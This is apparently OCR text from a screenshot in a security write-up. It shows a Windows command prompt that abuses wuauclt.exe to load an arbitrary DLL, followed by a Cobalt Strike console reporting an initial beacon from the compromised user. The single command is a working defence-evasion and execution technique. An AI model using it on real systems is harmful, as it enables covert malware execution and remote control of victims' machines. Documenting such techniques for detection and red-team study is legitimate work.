 C:\Windows\system32\cmd.exe
C:\Users\dade.murphy\Desktop>wuauclt.exe /UpdateDeploymentProvider c:\Users\dade.murphy\Desktop\test.dll /RunHandlerComS
erver
C:\Users\dade.murphy\Desktop>_
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... ... ... user computer note process pid arch last
... ... ... dade.murphy DESKTOP-R2P... wuauclt.exe 18096 x64 35s
Event Log X
09/22 19:14:21 *** dtm has left.
09/22 19:14:25 *** dtm has joined.
09/22 19:14:26 *** initial beacon from dade.murphy